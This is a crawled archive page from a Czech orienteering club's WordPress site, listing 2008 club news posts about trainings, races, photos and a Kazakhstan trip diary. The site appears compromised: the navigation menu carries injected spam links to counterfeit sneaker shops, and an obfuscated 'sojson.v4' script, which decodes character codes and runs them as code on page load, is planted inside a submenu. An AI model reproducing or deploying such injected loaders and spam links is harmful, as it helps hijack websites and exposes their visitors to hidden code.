

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kosslaviaplzen.cz/2008/
body_size: 10300
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en-US"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-US"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
<title>2008 | KOS Slavia Plzeň</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://kosslaviaplzen.cz/xmlrpc.php" />
<link rel="shortcut icon" href="http://kosslaviaplzen.cz/wp-content/uploads/favicon.png" /><!--[if lt IE 9]>
<script src="https://kosslaviaplzen.cz/wp-content/themes/boldr-lite/js/html5.js" type="text/javascript"></script>
<![endif]--><link rel="alternate" type="application/rss+xml" title="KOS Slavia Plzeň &raquo; Feed" href="https://kosslaviaplzen.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="KOS Slavia Plzeň &raquo; Comments Feed" href="https://kosslaviaplzen.cz/comments/feed/" />
<link rel='stylesheet' id='email-subscription_css-css'  href='https://kosslaviaplzen.cz/wp-content/plugins/email-subscription/assets/email-subscription.css?ver=0.50' type='text/css' media='all' />
<link rel='stylesheet' id='boldr-css'  href='https://kosslaviaplzen.cz/wp-content/themes/boldr-lite/css/boldr.min.css?ver=4.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://kosslaviaplzen.cz/wp-content/themes/boldr-lite/style.css?ver=4.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='Oswald-webfonts-css'  href='//fonts.googleapis.com/css?family=Oswald:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='PTSans-webfonts-css'  href='//fonts.googleapis.com/css?family=PT+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://kosslaviaplzen.cz/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https://kosslaviaplzen.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://kosslaviaplzen.cz/wp-content/themes/boldr-lite/js/boldr.min.js?ver=4.0.38'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kosslaviaplzen.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://kosslaviaplzen.cz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.0.38" />
<!-- Google Analytics Injector from http://www.geckosolutions.se/blog/wordpress-plugins/ -->
<script type='text/javascript'>
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-57277049-1']);_gaq.push(['_setDomainName', 'kosslaviaplzen.cz']);_gaq.push(['_trackPageview']);
	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
</script>
<!-- Google Analytics Injector -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #c1c1c1; background-image: url('https://kosslaviaplzen.cz/wp-content/uploads/pozadi-kosweb1.jpg'); background-repeat: repeat; background-position: top left; background-attachment: fixed; }
</style>
</head><body class="archive date custom-background"><div id="main-wrap"><div id="header"><div class="container"><div id="logo"><a href="https://kosslaviaplzen.cz"><img src="http://kosslaviaplzen.cz/wp-content/uploads/copy-cropped-hlavicka_KOS2.jpg" alt="KOS Slavia Plzeň">

</a></div></div></div><div id="navbar" class="container"><div class="menu-container"><div class="menu-hlavni-menu-container"><ul id="menu-hlavni-menu" class="menu sf-menu"><li id="menu-item-20" class="keys_words menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://tgkb5.ru/index.php/ecfbdgashop/men/obuv/sandali/118842315-sandali-kroks-cholovichi-crocs-swiftwater-expedition-sandal">429 Too Many Requests
</a></li><li id="menu-item-20" class="keys_words menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://tgkb5.ru/index.php/ecfbdgashop/women/sport-otdyh/losiny/45668792-losiny-adidas-original">Лосины adidas {original} — цена 299 грн в каталоге Лосины ✓ Купить женские вещи по доступной цене на Шафе , Украина #45668792 , Чоловічі Adidas парки оригінал
</a></li><li id="menu-item-20" class="keys_words menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://poligo.com/en/affgjgshop/2019/10/nike-air-max-97-mschf-inri-jesus-shoes-sneakers-custom-baby-blue-holy-water-release">Custom MSCHF x INRI Nike Air Max 97 Jesus Shoes , Cheap Poligo Jordan Outlet , nike air 270 cheap nike air max 270 white navy blue
</a></li><li id="menu-item-20" class="keys_words menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="/deabffwshop">nike kobe 4 protro gigi</a></li><li id="menu-item-20" class="keys_words menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="/deabfazshop">air jordan 11 retro concord 2018 for sale</a></li><li id="menu-item-20" class="keys_words menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="/deabfhvshop">nike air huarache drift black</a></li><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="http://kosslaviaplzen.cz">Novinky</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-8"><a href="https://kosslaviaplzen.cz/poradame/">Pořádáme</a>
<ul class="sub-menu">
	<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://kosslaviaplzen.cz/mtbo5days/">MTBO5Days</a></li>
	<li id="menu-item-4446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4446"><a href="https://kosslaviaplzen.cz/poradame/">OB závody</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://kosslaviaplzen.cz/prebor-skol-v-ob/">Přebor škol v OB</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://kosslaviaplzen.cz/kros-3xhs/">Kros 3xHS</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://kosslaviaplzen.cz/lobezsky-botokros/">Lobezský botokros</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://kosslaviaplzen.cz/paralelni-ob/">Paralelní OB</a></li>
	<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://kosslaviaplzen.cz/o-duatlon/">O-Duatlon</a></li>
	<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://kosslaviaplzen.cz/antybal/">Antybál</a></li>
	<li id="menu-item-2314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2314"><a href="https://kosslaviaplzen.cz/plzenska-mtbo-liga/">Plzeňská MTBO liga</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://kosslaviaplzen.cz/treninky/">Tréninky</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://kosslaviaplzen.cz/o-klubu/">O klubu</a></li>
<li id="menu-item-2825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2825"><a href="https://kosslaviaplzen.cz/uspechy/">Úspěchy</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://kosslaviaplzen.cz/fotky/">KOS akce</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://kosslaviaplzen.cz/fris/">Friš</a></li>
<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://kosslaviaplzen.cz/archiv/">Archiv</a></li>
</ul></div><select id="dropdown-menu"><option value="">Menu</option><option value="http://kosslaviaplzen.cz">Novinky</option><option value="https://kosslaviaplzen.cz/poradame/">Pořádáme</option><option value="https://kosslaviaplzen.cz/mtbo5days/">MTBO5Days</option><option value="https://kosslaviaplzen.cz/poradame/">OB závody</option><option value="https://kosslaviaplzen.cz/prebor-skol-v-ob/">Přebor škol v OB</option><option value="https://kosslaviaplzen.cz/kros-3xhs/">Kros 3xHS</option><option value="https://kosslaviaplzen.cz/lobezsky-botokros/">Lobezský botokros</option><option value="https://kosslaviaplzen.cz/paralelni-ob/">Paralelní OB</option><option value="https://kosslaviaplzen.cz/o-duatlon/">O-Duatlon</option><option value="https://kosslaviaplzen.cz/antybal/">Antybál</option><option value="https://kosslaviaplzen.cz/plzenska-mtbo-liga/">Plzeňská MTBO liga</option><option value="https://kosslaviaplzen.cz/treninky/">Tréninky</option><option value="https://kosslaviaplzen.cz/o-klubu/">O klubu</option><option value="https://kosslaviaplzen.cz/uspechy/">Úspěchy</option><option value="https://kosslaviaplzen.cz/fotky/">KOS akce</option><option value="https://kosslaviaplzen.cz/fris/">Friš</option><option value="https://kosslaviaplzen.cz/archiv/">Archiv</option></select></div><div id="nav-search"><form role="search" method="get" id="searchform" class="searchform" action="https://kosslaviaplzen.cz/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div></div><div id="main-content" class="container"><h1 class="page-title">Yearly archives: 2008</h1><div id="page-container" class="left with-sidebar"><div id="post-300" class="post-300 post type-post status-publish format-standard hentry"><div class="postmetadata"><span class="meta-date"><a href="https://kosslaviaplzen.cz/nejmladsi-kosik/" title="Nejmladší KOSík" rel="bookmark"><span class="month">Jun</span><span class="day">25</span><span class="year">2008</span><span class="published">25/06/2008</span><span class="updated">25/06/2008</span></a></span><span class="meta-author vcard author"><span class="fn">vodr</span></span></div><div class="post-contents"><h3 class="entry-title"><a href="https://kosslaviaplzen.cz/nejmladsi-kosik/" title="Nejmladší KOSík" rel="bookmark">Nejmladší KOSík</a></h3><div class="post-content"><p>TAk ho asi bohužel neuvidíte, Zdravíčko prosim tě mohl by jsi systém vkládání fotek nějak opravit? Někde se to dvakrát za sebou posralo, potřetí to už zkoušet nebudu. Pracoval jsem jako vždy přesně podle návodu, napoprvé jsem fotky zmenšil na 1600 x 1200, napodruhé rovnou na 550 x 413. A pořád nic. děkuji tí ho tam velmi hluboce. A vám se omlouvám, že vás pořád ruším od práce. <br /> Jinak Štěpán už je doma, Katka taky, kdybyste potřebovali uspořádat nějakou akci, závod tak se na Katku klidně obraťte, vzala si teď dovolenou, říkala, že minimálně na rok. Ale se Štěpánem nepočítejte, zima se blíží, tak musí točit. <br /> Čau.</p>
</div></div><br class="clear" /></div><hr /><div id="post-299" class="post-299 post type-post status-publish format-standard hentry"><div class="postmetadata"><span class="meta-date"><a href="https://kosslaviaplzen.cz/fotky-z-vikendu/" title="Fotky z víkendu" rel="bookmark"><span class="month">Jun</span><span class="day">23</span><span class="year">2008</span><span class="published">23/06/2008</span><span class="updated">23/06/2008</span></a></span><span class="meta-author vcard author"><span class="fn">mlátil</span></span></div><div class="post-contents"><h3 class="entry-title"><a href="https://kosslaviaplzen.cz/fotky-z-vikendu/" title="Fotky z víkendu" rel="bookmark">Fotky z víkendu</a></h3><div class="post-content"><p>Fotky ze sobotního paralelního, oslav narození Štěpána a narozenin oddílu jsou <a href=http://mlatil-fotky.ic.cz/Pictures/Paralelni+40let-kos-08/index.html>tady</a>. A  ještě <a href=http://mlatil-fotky.ic.cz/Pictures/mama%2050/index.html>pár fotek</a> z něděle od Hasáků.</p>
</div></div><br class="clear" /></div><hr /><div id="post-298" class="post-298 post type-post status-publish format-standard hentry"><div class="postmetadata"><span class="meta-date"><a href="https://kosslaviaplzen.cz/generalka-na-ba-2008-je-v-letkove-22-6/" title="Generálka na BA 2008 je v Letkově 22.6." rel="bookmark"><span class="month">Jun</span><span class="day">16</span><span class="year">2008</span><span class="published">16/06/2008</span><span class="updated">16/06/2008</span></a></span><span class="meta-author vcard author"><span class="fn">Hasák</span></span></div><div class="post-contents"><h3 class="entry-title"><a href="https://kosslaviaplzen.cz/generalka-na-ba-2008-je-v-letkove-22-6/" title="Generálka na BA 2008 je v Letkově 22.6." rel="bookmark">Generálka na BA 2008 je v Letkově 22.6.</a></h3><div class="post-content"><p>Nazdar bikeři!</p>
<p>Srdečně vás zveme na Generálku na BA 2008!</p>
<p>Jedinečná příležitost otestovat:</p>
<p>Bikovou fyzickou připravenost a techniku jízdy <br />Postpařbovou odolnost a schopnost překonat opilecké nástrahy <br />Mapovou rozvahu a umění volby postupů <br />Technickou dokonalost &#038;#8211  kolo, mapník, fixy, práce s mapou&#038;#8230 . <br />Místo (shromaždiště, start i cíl): u Hasáků, Letkov 242, Plzeň, kontaktní mobil: 604 220 407</p>
<p>Datum: 22.6.2008</p>
<p>Pořadatel: Hasáci kosáci dlouhý zobáci</p>
<p>Přihlášky: orientačně můžete Hasákům</p>
<p>Prezentace: od 11 hod. Obdržíte průkazky.</p>
<p>Startovné se vyplácí prvním 10 odprezentovaným závodníkům</p>
<p>Mapa: 1:25 000 co dělali Čoudi kolem Plzně</p>
<p>Systém závodu:</p>
<p>Individuální score bike ride. Úkolem je nasbírat na kontrolách během časového limitu co nejvíce bodů. Počet závodníků omezen počtem map 43. <br />Výdej map: 11:30 <br />Individuální zakreslení kontrol ( je jich 27) &#038;#8211  vezměte si fixy, na jaké jste zvyklí. <br />Ostrý hromadný start: 12:00. <br />Mapový start po 1,5 km &#038;#8211  značeno fábory. Zde obdržíte lístečky s bodovým ohodnocením kontrol. &#038;#8211  na označení do mapy si vezměte fixy, na jaké jste zvyklí. <br />Kontroly: červenobílé papírové iofky (papíry A4) + barevné pastelky <br />Průjezd kontrolou se označí do papírové průkazky  křížkem do příslušného políčka. <br />Časový limit: 180 min <br />Penalizace: <br />do 10 min: každá započatá 1min = minus 1 bod. <br />11 &#038;#8211  20 min: každá započatá 1min = minus 5 bodů <br />21 a více min.: každá započatá 1min = minus 10 bodů <br />Kategorie:</p>
<p>Pánská stojka <br />Dámská prdelačka <br />Dědovo <br />Bábovo <br />Občerstvení:  na trati vlastní (po cestě jsou cca 4 hospody), po závodě ionťáková smršť + srprajzing</p>
<p>Vyhlášení vítězů:   v 17 hod s ýbrrašungem</p>
<p>Zvlášť bude vyhlášeno pořadí budoucích dvojic na BA, k jejichž výsledku dojdeme prostým součtem bodů obou borců, (-kyň).</p>
<p>Ceny: výtečné ( co vyhráli naše děti při různých pouťákách a nelíbí se jim to)</p>
<p>Závod  se řídí pravidly MTBO, pravidly BA a mými pravidly. Závod nebyl, není a nebude nikým povolen, proto se nikdo z vás při případném odchycení jakýmkoliv orgánem k ničemu nepřizná!!!</p>
<p>Doprovodný program:</p>
<p>Dětský koutek v provozu po celou dobu závodu &#038;#8211  vede Lenča, Jana M a ostatní gravidní a kojící.</p>
<p>Víceboj pro mladistvé: bike cross country orienteering v Pytli (kola a helmy s sebou) + hod na cíl petanqueovou koulí + opičí běh + střelba z kuše.</p>
<p>Kategorie</p>
<p>Holčičky pod zákonem <br />Kucí jako bucí </p>
<p>Rozpis vydal: 16.6.2008 Hasák                                 Pozvěte ještě koho uznáte vinným.</p>
</div></div><br class="clear" /></div><hr /><div id="post-297" class="post-297 post type-post status-publish format-standard hentry"><div class="postmetadata"><span class="meta-date"><a href="https://kosslaviaplzen.cz/a-tady-k-tomu-paralelnimu/" title="A tady k tomu paralelnímu" rel="bookmark"><span class="month">May</span><span class="day">27</span><span class="year">2008</span><span class="published">27/05/2008</span><span class="updated">27/05/2008</span></a></span><span class="meta-author vcard author"><span class="fn">vodr</span></span></div><div class="post-contents"><h3 class="entry-title"><a href="https://kosslaviaplzen.cz/a-tady-k-tomu-paralelnimu/" title="A tady k tomu paralelnímu" rel="bookmark">A tady k tomu paralelnímu</a></h3><div class="post-content"><p>ještě rozpis</p>
</div></div><br class="clear" /></div><hr /><div id="post-296" class="post-296 post type-post status-publish format-standard hentry"><div class="postmetadata"><span class="meta-date"><a href="https://kosslaviaplzen.cz/aby-te-slavy-nebylo-malo/" title="Aby té slávy nebylo málo" rel="bookmark"><span class="month">May</span><span class="day">27</span><span class="year">2008</span><span class="published">27/05/2008</span><span class="updated">27/05/2008</span></a></span><span class="meta-author vcard author"><span class="fn">vodr</span></span></div><div class="post-contents"><h3 class="entry-title"><a href="https://kosslaviaplzen.cz/aby-te-slavy-nebylo-malo/" title="Aby té slávy nebylo málo" rel="bookmark">Aby té slávy nebylo málo</a></h3><div class="post-content"><p>tak při příležitosti 50 let orienťáku v Plzni a  40 let našeho oddílu to vyšlo tak parádně, že se uskuteční 30. ročník paralelního O dres Mistra světa Bernta Frillena. To, že vítězů bylo 20 také samozřejnmě není náhoda. 10 let je to od události, kdy stávající předseda proskočil stěnu z toaletního papíru Tento se svojí drahou ženou v náruči.  S hajzlpapírem Tento, pevně do ruk vemto, napsal Wavok Hášovi na věnování. Vzal to ten náš předseda vážně a přeseduje již nejdéle v historii. A předseduje dobře. Za souhlasné přispívání naá všech obyč. Kosáků. Tak přátelé doufám, že máte již pořádně reflexní fixou zatrhnuto v kalendáři datum 21.6.2008. Např já s Katkou už 9 měsíců.<br /> Protože i z hlediska paralelního je to událost historická, byli pozváni všichni bývalí vítězové. A neodřeklo jich moc. Máme se na co těšit?<br /> Tak přijďte v co největším počtu, i pro potěr bude sportovní program.</p>
</div></div><br class="clear" /></div><hr /><div id="post-295" class="post-295 post type-post status-publish format-standard hentry"><div class="postmetadata"><span class="meta-date"><a href="https://kosslaviaplzen.cz/treninky-se-presouvaji/" title="Tréninky se přesouvají" rel="bookmark"><span class="month">May</span><span class="day">15</span><span class="year">2008</span><span class="published">15/05/2008</span><span class="updated">15/05/2008</span></a></span><span class="meta-author vcard author"><span class="fn">Markéta Beránková</span></span></div><div class="post-contents"><h3 class="entry-title"><a href="https://kosslaviaplzen.cz/treninky-se-presouvaji/" title="Tréninky se přesouvají" rel="bookmark">Tréninky se přesouvají</a></h3><div class="post-content"><p>Ahoj, tak je to tady, místa tréninků se začínají měnit. Příště se sejdeme v obvyklých téměř 16 hodin 22.5. v Letkově u Hasáků. Kdo neví, kde to je, ať se zeptá <img src="https://kosslaviaplzen.cz/wp-includes/images/smilies/icon_smile.gif" alt=":-)" class="wp-smiley" /> <br />Další týden, 29.5., bude sraz na startu Lobokrosu, tedy na hřišti v Lobezském parku. Bližší podrobnosti ještě přijdou mailem od Lenky.</p>
</div></div><br class="clear" /></div><hr /><div id="post-294" class="post-294 post type-post status-publish format-standard hentry"><div class="postmetadata"><span class="meta-date"><a href="https://kosslaviaplzen.cz/treninky-deti-venku/" title="Tréninky dětí venku" rel="bookmark"><span class="month">Apr</span><span class="day">22</span><span class="year">2008</span><span class="published">22/04/2008</span><span class="updated">22/04/2008</span></a></span><span class="meta-author vcard author"><span class="fn">Markéta Beránková</span></span></div><div class="post-contents"><h3 class="entry-title"><a href="https://kosslaviaplzen.cz/treninky-deti-venku/" title="Tréninky dětí venku" rel="bookmark">Tréninky dětí venku</a></h3><div class="post-content"><p>Ahoj KOSové a hlavně KOSáčata, hlásím, že se tréninky přesouvají z tělocvičny ven. Den i čas zůstává: ČTVRTEK 15:50 Místo: Na Slávii nad oválem. Časem se může místo srazu měnit. Další info bude zde, taky u mne 604217898 nebo u Lenky 775956290. Markéta</p>
</div></div><br class="clear" /></div><hr /><div id="post-293" class="post-293 post type-post status-publish format-standard hentry"><div class="postmetadata"><span class="meta-date"><a href="https://kosslaviaplzen.cz/velikonocni-soustredeni/" title="Velikonoční soustředění" rel="bookmark"><span class="month">Mar</span><span class="day">25</span><span class="year">2008</span><span class="published">25/03/2008</span><span class="updated">25/03/2008</span></a></span><span class="meta-author vcard author"><span class="fn">vodr</span></span></div><div class="post-contents"><h3 class="entry-title"><a href="https://kosslaviaplzen.cz/velikonocni-soustredeni/" title="Velikonoční soustředění" rel="bookmark">Velikonoční soustředění</a></h3><div class="post-content"><p>Pro úplnost přidávám výsledky z Velikonočních štafet. Přidal jsem také několik fotek, jinak, kdo tam nebyl nemusí litovat. Byla tam celkem nuda a nic moc se nedělo, pili se patoky, žádná zábava, špatné jídlo, přijeli jsme hladoví. Už aby byla zase nějaká akce v Plzni.</p>
</div></div><br class="clear" /></div><hr /><div id="post-292" class="post-292 post type-post status-publish format-standard hentry"><div class="postmetadata"><span class="meta-date"><a href="https://kosslaviaplzen.cz/velikonoce-08/" title="Velikonoce 08" rel="bookmark"><span class="month">Mar</span><span class="day">24</span><span class="year">2008</span><span class="published">24/03/2008</span><span class="updated">24/03/2008</span></a></span><span class="meta-author vcard author"><span class="fn">Standa Rauch</span></span></div><div class="post-contents"><h3 class="entry-title"><a href="https://kosslaviaplzen.cz/velikonoce-08/" title="Velikonoce 08" rel="bookmark">Velikonoce 08</a></h3><div class="post-content"><p>Soustředění je za námi a tady je <a href=http://sten.ic.cz/08velikonoce target=_blank class=menu>pár fotek</a>, jak to tam vypadalo.</p>
</div></div><br class="clear" /></div><hr /><div id="post-291" class="post-291 post type-post status-publish format-standard hentry"><div class="postmetadata"><span class="meta-date"><a href="https://kosslaviaplzen.cz/denik-jirky-a-ondry-ii/" title="Deník Jirky a Ondry II" rel="bookmark"><span class="month">Mar</span><span class="day">08</span><span class="year">2008</span><span class="published">08/03/2008</span><span class="updated">08/03/2008</span></a></span><span class="meta-author vcard author"><span class="fn">vodr</span></span></div><div class="post-contents"><h3 class="entry-title"><a href="https://kosslaviaplzen.cz/denik-jirky-a-ondry-ii/" title="Deník Jirky a Ondry II" rel="bookmark">Deník Jirky a Ondry II</a></h3><div class="post-content"><p>Pokračování Kazachstánského deníku<br /><b>4.3. 08 Úterý, Ridder city</b><br />Dneska se aklimatizujeme, trošku nás ta cesta unavila, jdeme se projet na trénink. Celkem nic moc se neděje, takže se spíš vrátím k několika zajímavým momentům.</p>
<p>1. Přílet na letiště Ust kamenogorsk &#038;#8211  před halou na nás čeká asi pět pohlavárů, několik kameramanů, místní novináři a holky v krojích. Přivítá nás asi starosta, nevim moc jsem ho neposlouchal, spíš jsem si prohlížel ty jejich zlaté úsměvy. Po uvítací řeči odjíždíme s policejní eskortou do 100 km dalekého Ridder city.</p>
<p>2. Plati tady TENGEMA.  Kurs je asi 120 Tenge za 1 dolar, takže 7,50 na koruny. Průměrný plat asi 400 dolarů, jídlo je tady tak o 10 procent levnější než u nás.</p>
<p>3. Přijeli jsme k mostu přes řeku. Autobusem. Normálnim autobusem pro asi 50 lidí, co váží 17 tun. Ten most je na cestě mezi dvěma ubytováními. Musí se přes něj jezdit minimálně dvakrát denně. Tím normálně velkym autobusem. Ten most není novej. Je spíš dost starej. Jako všechno tady. Ten most má nosnost 10 tun. To zarazilo i policejní eskortu, žádní tupci, tihle chlápci v uniformách. Radí se se šoférem asi 15 minut. Pak se šalomounsky rozhodujou, půjdeme pěšky, autobus to přejede prázdnej. Klaplo to.</p>
<p>4. Ještě k tomu mostu. Vracíme se z otevíracího ceremoniálu, autobus je narvanej lidma. Na mostě se opakovala opět známá scéna. Všichni ven a pěšky. Tentokrát s malým rozdílem. Tentokrát to přejel, když bylo všech 60 lidí na mostě. Klaplo to.</p>
<p>5. Před sprintem jsme přišli na snídani a nestačili jsme se divit. Poslouchej. Minimálně 150 g flák uzeného, k tomu chleba s kaviárem, žele bonbony a kakao.  To nepozřel ani Ukrajinec (už dorazil, cesta mu trvala 75 hodin)</p>
<p>6. V lese je všechno perfektně připravený (tratě, stopy dělají v podstatě Rusové), skůtrovky skoro všude 1,5 metru, hustá síť stop, pěkný standardky. </p>
<p><b>Středa, Pátek, Sobota</b><br />Závody<br />To až tak zajímavé není, výsledky znáte nebo si je můžete najít. Podávali jsme vyrovnané výkony, Jirka bojoval se Švýcarama kolem dvacítky, já s ostatníma na konci první desítky. Schválně jsem jezdil takhle vzadu. Aby o to více vyznělo to druhý místo na ME. Aby bylo vidět, že to nejde samo. To se prostě samo neudělá. Tomu se prostě musí jít naproti. <br />Zítra jsou štafety, ale my už pojedeme  domů. Ještě si zopakujeme transitní protokol v Moskvě, ale určitě to stihneme, máme tam 12 hodin pauzičku.</p>
<p>Další článek o zážitcích z Kazachstánu je u <a href=http://mlatil.ic.cz/>mlátila</a></p>
</div></div><br class="clear" /></div><hr /><div class="page_nav"><div class="previous"><a href="https://kosslaviaplzen.cz/2008/page/2/" >Previous Posts</a></div></div></div><div id="sidebar-container" class="right"><ul id="sidebar"><li id="text-2" class="widget widget_text"><h3 class="widget-title">Nepřehlédněte</h3>			<div class="textwidget"><a rel="nofollow" href="http://www.mtbo5days.eu/" target="_blank"><img style="border: 0px solid black; border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; -webkit-border-radius: 5px;" src="http://kosslaviaplzen.cz/wp-content/uploads/logo_MTBO5days_černé1.png" width="150" height="" vspace="0" hspace="0"></a>
<BR><BR><BR>
<img style="border: 0px solid black; border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; -webkit-border-radius: 5px;" src="http://kosslaviaplzen.cz/wp-content/uploads/hledame-partnery1.png" width="180" height="" vspace="0" hspace="0">
<!-- MTBO5DAYS logo a link - zakomentováno
<a rel="nofollow" href="http://mtbo5days.eu/" target="_blank"><img src="http://kosslaviaplzen.cz/wp-content/uploads/logoMTBO5DAYS.png" width="180" height="" vspace="0" hspace="0"></a>
 --></div>
		</li><li id="text-3" class="widget widget_text"><h3 class="widget-title">Podporují nás</h3>			<div class="textwidget"><a rel="nofollow" href="https://sport.plzen.cz/" target="_blank"><img src="http://kosslaviaplzen.cz/wp-content/uploads/logo-plzen.png" width="180" height="" vspace="0" hspace="0"></a><BR><BR>
<a rel="nofollow" href="https://www.plzensky-kraj.cz/" target="_blank"><img src="http://kosslaviaplzen.cz/wp-content/uploads/plzensky-kraj.gif" width="180" height="" vspace="0" hspace="0"></a><BR><BR>
<a rel="nofollow" href="http://www.nsm.cz" target="_blank"><img src="http://kosslaviaplzen.cz/wp-content/uploads/logo-nadace1.jpg" width="110" height="" vspace="0" hspace="0"></a>
<BR><BR>
<a rel="nofollow" href="https://afry.com/en" target="_blank"><img src="http://kosslaviaplzen.cz/wp-content/uploads/AFRY_Logo-e1633518002249.png" width="180" height="" vspace="0" hspace="0"></a>
<BR><BR>
<a rel="nofollow" href="https://mercuri.cz/" target="_blank"><img src="http://kosslaviaplzen.cz/wp-content/uploads/mercuri.jpeg" width="110" height="" vspace="0" hspace="0"></a>
<BR><BR><BR>
<a rel="nofollow" href="http://www.abktrust.cz/" target="_blank"><img src="http://kosslaviaplzen.cz/wp-content/uploads/ABK-logo.png" width="160" height="" vspace="0" hspace="0"></a>
<BR><BR><BR>
<a rel="nofollow" href="https://www.swietelsky.com/cz/" target="_blank"><img src="http://kosslaviaplzen.cz/wp-content/uploads/SWI_LOGO.jpg" width="110" height="" vspace="0" hspace="0"></a>



</div>
		</li><li id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widget-title">Odkazy</h3><div class="menu-odkazy-container"><ul id="menu-odkazy" class="menu"><li id="menu-item-116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-116"><a rel="nofollow" href="http://oris.orientacnisporty.cz/">ORIS &#8211; přihlášky na závody</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-111"><a rel="nofollow" title="Český svaz orientačních sportů" href="http://www.orientacnisporty.cz/">ČSOS</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112"><a rel="nofollow" href="http://zco.orientacnibeh.cz/">Zápodočeská oblast OB</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a rel="nofollow" href="http://www.ski-o.cz/">Lyžařský OB</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-115"><a rel="nofollow" href="http://www.mtbo.cz/">MTBO</a></li>
</ul></div></li><li id="nav_menu-6" class="widget widget_nav_menu"><h3 class="widget-title">Kontakt</h3><div class="menu-kontakt-container"><ul id="menu-kontakt" class="menu"><li id="menu-item-86" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86"><a href="mailto:hasa69@seznam.cz">Předseda: Ondřej Hašek</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87"><a href="mailto:mlatil@email.cz">Web admin: Mlátil</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90"><a href="http://kosslaviaplzen.cz/wp-admin">Login</a></li>
</ul></div></li></ul></div></div><div id="sub-footer"><div class="container"><div class="sub-footer-left">
			Copyright &copy; 2026 KOS Slavia Plzeň.
